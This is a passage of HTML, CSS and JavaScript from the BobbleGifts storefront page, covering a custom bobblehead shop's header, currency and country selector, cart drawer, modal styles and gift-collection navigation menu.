    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
